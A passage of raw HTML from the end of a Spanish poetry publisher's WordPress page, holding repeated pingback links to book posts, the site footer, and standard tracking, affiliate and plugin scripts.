		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/sorpresa-para-hugo-ortega-vazquez-akbal-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Sorpresa para Hugo Ortega Vázquez (Akbal): Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/sorpresa-para-hugo-ortega-vazquez-akbal-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Sorpresa para Hugo Ortega Vázquez (Akbal): Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/11/02/dia-de-muertos-no-halloween-en-malinalco-mexico/" class="url" rel="ugc external nofollow">Día de Muertos (no Halloween) en Malinalco, México | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/eventos-en-mexico-el-espejo-y-su-sombra-antes-de-cruzar-el-pielago/" class="url" rel="ugc">Eventos en México: El espejo y su sombra, Antes de cruzar el piélago - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/11/03/antes-de-cruzar-el-pielago-poemario-de-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Antes de cruzar el piélago, poemario de Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-antes-de-cruzar-el-pielago-de-hugo-ortega-vazquez/" class="url" rel="ugc">Regalo de navidad: poemario Antes de cruzar el piélago de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-antes-de-cruzar-el-pielago-de-hugo-ortega-vazquez/" class="url" rel="ugc">Regalo de navidad: poemario Antes de cruzar el piélago de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-el-mar-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario El mar de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-el-mar-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario El mar de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-eterea-de-cynthia-sabina/" class="url" rel="ugc">Regalo de navidad: poemario Etérea de Cynthia Sabina - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-areografia-de-raul-fernandez-cobos/" class="url" rel="ugc">Regalo de navidad: poemario Areografía de Raúl Fernández Cobos - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-areografia-de-raul-fernandez-cobos/" class="url" rel="ugc">Regalo de navidad: poemario Areografía de Raúl Fernández Cobos - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/mi-lunario-menstrual-registro-de-menstruacion-y-calendario-menstrual-diario-lunar-sin-fecha-para-apuntar-periodo-durante-2-anos-arim-atzin/" class="url" rel="ugc">Mi Lunario Menstrual: registro de menstruación y calendario menstrual | Diario lunar sin fecha para apuntar periodo durante 2 años | Arim Atzin - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/regalo-de-navidad-poemario-dialectica-de-ojos-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Regalo de navidad: poemario Dialéctica de ojos de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mal-nacido-de-arim-atzin-faltan-10-dias/" class="url" rel="ugc">El mal (nacido), de Arim Atzin: faltan 10 días - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mal-nacido-poemario-de-arim-atzin/" class="url" rel="ugc">El mal (nacido), poemario de Arim Atzin - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		</ol>

		
		
	
</div><!-- #comments -->


			<!-- END .sixteen columns -->
			</section>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .post class -->
</div>


<!-- END .container -->
</main>

<!-- BEGIN .footer -->
<footer class="footer" role="contentinfo">

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-widgets -->
			<div class="footer-widgets clearfix">

				<aside id="block-71" class="widget widget_block"><div class="footer-widget"><div><h2 style="font-size:12pt !important; font-weight: bold !important; margin-bottom: -25px !important;">Noctis Labyrinthus</h2>
<h3 style="font-size:8pt !important; font-style: italic !important; margin-bottom: 0px !important;">Ediciones de otro mundo</h3>
<h4 style="font-size:9pt !important; color: #a880ce !important;">Envíos a todas las partes del planeta ~ 24/7 ~</h4></div></aside><aside id="nav_menu-25" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Legal</h3><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://noctislabyrinthus.com/privacidad/">Privacidad</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://noctislabyrinthus.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://noctislabyrinthus.com/envios/">Envíos</a></li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://noctislabyrinthus.com/devoluciones/">Devoluciones</a></li>
</ul></div></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><div class="footer-widget"><h3 class="widget-title">Compras</h3><div class="menu-tienda-container"><ul id="menu-tienda" class="menu"><li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://noctislabyrinthus.com/carrito/">Carrito</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://noctislabyrinthus.com/mi-cuenta/">Mi cuenta</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://noctislabyrinthus.com/tienda/">Tienda</a></li>
</ul></div></div></aside><aside id="block-74" class="widget widget_block"><div class="footer-widget"><p class="has-text-align-right"><a href="https://noctislabyrinthus.com"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" data-src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/logo-noctis-labyrinthus-ediciones-de-otro-mundo-09.png?resize=600%2C600&amp;ssl=1" alt="Noctis Labyrinthus" width="105"></a></p></div>
<p style="color: #a880ce !important;" class="has-text-align-right"><em>Poesía, cuento, teatro, ensayo, espiritualidad y más.</em></p></div></aside>
			<!-- END .footer-widgets -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

	
	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .footer-information -->
			<div class="footer-information">

				<div class="align-left">

					<p>Copyright &copy; 2026 &middot; All Rights Reserved &middot; NOCTIS LABYRINTHUS</p>

					
						<p><span class="footer-site-info"></span></p>

					
				</div>

				
				<nav class="align-right" role="navigation" aria-label="Social Navigation">

					<div class="social-menu"><ul id="menu-socials-menu" class="social-icons"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a target="_blank" href="https://www.facebook.com/noctislabyrinthuseditorial"><span class="screen-reader-text">Noctis Labyrinthus en Facebook</span></a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2627"><a href="https://www.instagram.com/noctislabyrinthuseditorial/"><span class="screen-reader-text">Noctis Labyrinthus en Instagram</span></a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="https://www.youtube.com/channel/UCVQbH9apBMiwH9yggNkURtQ"><span class="screen-reader-text">Noctis Labyrinthus en YouTube</span></a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2629"><a href="https://twitter.com/mariaifilosofia"><span class="screen-reader-text">Arim Atzin, editora y autora de Noctis Labyrinthus, en Twitter</span></a></li>
</ul></div>
				</nav>

				
			<!-- END .footer-information -->
			</div>

		<!-- END .content -->
		</div>

	<!-- END .row -->
	</div>

<!-- END .footer -->
</footer>

<!-- END #wrapper -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/block-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script type="text/javascript">

    var isSpreadrAnalytics  = "";
    var isSpreadrGoLocalize = "";
    var isFacebookPixel = "";

    function SpreadrButtonClick( spreadrRedirectURL, instance ) {

       if( isSpreadrGoLocalize == '1') {
          var spreadrRegion = instance.getAttribute("spreadr_region").trim();
          var spreadrProductTitle = instance.getAttribute("spreadr_product_title").trim();
          spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle );
        } else {
          window.open( spreadrRedirectURL );
        }

        if( isSpreadrAnalytics == '1' ) {
          if( typeof ga !== "undefined" ) {
            ga("send", "event", { eventCategory: "Spreadr Link", eventAction: "Click", eventLabel:spreadrRedirectURL});
          }
        }

        if( isFacebookPixel == '1' ) {
          if(typeof fbq !== "undefined") {
            fbq("trackCustom", "SpreadrClick", {Amazonlink: spreadrRedirectURL});
          }
        }
    }

    var locationCountryCode = '';


    jQuery.ajax({
        url: "//extreme-ip-lookup.com/json",
        type: "POST",
        dataType: "jsonp",
        success: function(location) {
            if(location.countryCode == undefined){
                 jQuery.ajax({
                    url: "//api.wipmania.com/json/",
                    type: "POST",
                    dataType: "jsonp",
                    success: function(location) {
                    locationCountryCode = location.address.country_code.toLowerCase();
                      //localize_custom(location.address.country_code.toLowerCase());
                    }
                });
            } else {
                //localize_custom(location.countryCode.toLowerCase());
                 locationCountryCode = location.countryCode.toLowerCase();
            }

        }
    });


    function spreadrFindlocation( spreadrRedirectURL , spreadrRegion ,spreadrProductTitle ) {

      spreadrLocalize( locationCountryCode , spreadrRedirectURL , spreadrRegion , spreadrProductTitle );
    }

    function spreadrLocalize( country_code , defaultSpreadrRedirectURL , spreadr_region , spreadrProductTitle ) {
    //country_code = "ca";

     //$strSpreadrRegion = get_post_meta( get_the_ID(), 'spreadr-region', true );




    switch( country_code ) {
    case "us":
        if(spreadr_region != "com") {
          spreadrConvertlink("com","",spreadrProductTitle );
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "ca":
        if(spreadr_region != "ca"){
          spreadrConvertlink("ca","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "gb":
        if(spreadr_region != "co.uk"){
          spreadrConvertlink("co.uk","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "in":
        if(spreadr_region != "in"){
          spreadrConvertlink("in","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "de":
        if(spreadr_region != "de"){
          spreadrConvertlink("de","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "fr":
        if(spreadr_region != "fr"){
          spreadrConvertlink("fr","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "es":
        if(spreadr_region != "es"){
          spreadrConvertlink("es","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "it":
        if(spreadr_region != "it"){
          spreadrConvertlink("it","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
     case "mx":
        if(spreadr_region != "com.mx"){
          spreadrConvertlink("com.mx","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "jp":
        if(spreadr_region != "com.jp"){
          spreadrConvertlink("co.jp","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "au":
        if(spreadr_region != "com.au"){
          spreadrConvertlink("com.au","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    case "br":
        if(spreadr_region != "com.br"){
          spreadrConvertlink("com.br","",spreadrProductTitle);
        }else{
            spreadrRedirection( defaultSpreadrRedirectURL );
        }
        break;
    default:
      spreadrRedirection( defaultSpreadrRedirectURL );
    break;
  }
}

 function spreadrConvertlink( spreadr_region, aftag='',keywords='' ) {

    spreadrRedirectURL = "http://amazon." + spreadr_region + "/s/?field-keywords=" + keywords + "&tag=" + aftag;
    spreadrRedirection( spreadrRedirectURL );
 }

function spreadrRedirection( spreadrRedirectURL ){

 window.open( spreadrRedirectURL, '_blank');

}

 
</script>

<script type="text/javascript">
 
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					class="lazy" height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=636798983949866&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.6" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noctislabyrinthus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","is_pro_plugin_active":"","nonce":"4263e19109"};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
//# sourceURL=wpmenucart-ajax-assist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.11" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://noctislabyrinthus.com","ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.custom.js?ver=1.0" id="block-lite-custom-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190241907\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"noctislabyrinthus.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "190241907", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nb_main_front_js_preloading-js-after">
/* <![CDATA[ */
            nb_.listenTo('nb-docready', function() {
                nb_.preloadOrDeferAsset( {
                  id : 'nb-main-js',
                  as : 'script',
                  href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/ccat-nimble-front.min.js?v=3.3.8",
                  scriptEl : document.getElementById('nb-load-main-script')
                });
            });
                            nb_.listenTo('nb-needs-swiper', function() {
                    nb_.preloadOrDeferAsset( {
                      id : "slider-module",
                      as : 'script',
                      href : "https://noctislabyrinthus.com/wp-content/plugins/nimble-builder/assets/front/js/partials/slider-module.min.js?v=3.3.8",
